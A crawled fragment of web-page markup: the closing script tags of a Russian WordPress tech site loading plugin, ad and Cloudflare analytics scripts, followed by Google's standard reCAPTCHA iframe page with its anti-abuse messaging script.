<script type='text/javascript' src='//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://techmagia.ru/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>
<!-- <script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script defer src="https://cdn.adlook.me/js/vbf.js"></script> --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66bafed335d4428d8bb30f18c70ba6c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g_GHvTAIg58ZLreDsn9Z1Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769033279863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>